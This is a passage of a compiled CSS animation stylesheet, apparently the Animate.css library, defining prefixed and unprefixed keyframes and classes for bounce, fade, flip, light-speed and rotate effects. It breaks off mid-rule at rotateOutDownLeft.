  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }

  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }

  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

@keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut {
  from {
    opacity: 1; }

  to {
    opacity: 0; } }

@keyframes fadeOut {
  from {
    opacity: 1; }

  to {
    opacity: 0; } }

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes fadeOutDown {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes fadeOutDownBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes fadeOutLeft {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes fadeOutLeftBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes fadeOutRight {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes fadeOutRightBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes fadeOutUpBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip; }

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX; }

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY; }

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1; }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

@keyframes lightSpeedOut {
  from {
    opacity: 1; }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }

  to {
